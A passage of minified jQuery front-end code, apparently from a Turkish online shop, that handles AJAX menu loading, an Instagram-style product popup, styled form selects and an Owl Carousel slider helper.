$.post(url,{'catIDx':catIDAjax,'grid':dataGrid,'limit':dataLimit},function(c){thisCatAjax.data('load',true);$('.hmenu3[data-hmenuid="'+catIDAjax+'"]').html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});}
$('body').on('click','#instaPopper',function(e){if($(e.target).hasClass('instaPopper')){$(this).hide();}});$('body').on('click','.instagrid',function(){$('#instaPopper .bigImageInsta').attr('src',$(this).data('image'));$('#instaPopper .post').text($(this).data('text'));$('#instaPopper').show();$.post('include/ajaxLib.php?act=instashopurun',{'link':$(this).data('link')},function(c){$('#instaPopper #urunbas').html(c.html);},"json");});$('body').on('click','#instashop .text a',function(){$('#instashop #instaCon .instagrid.hide_instagrid').slice(0,4).removeClass('hide_instagrid');if($('#instashop #instaCon .instagrid.hide_instagrid').length<1){$('#instashop .text a').fadeOut();}});;$('#gf_ebulten,#gf_sex,#gf_birthdate_gun,#gf_birthdate_ay,#gf_birthdate_yil,#freeID').niceSelect();});$.fn.customOwl=function(options){var thisOwl=$(".owl-carousel",this)
thisOwl.owlCarousel(options);$(this).find('.nav-slider .btn-geri').click(function(event){thisOwl.trigger('prev.owl.carousel',[300])});$(this).find('.nav-slider .btn-ileri').click(function(event){thisOwl.trigger('next.owl.carousel',[300]);});};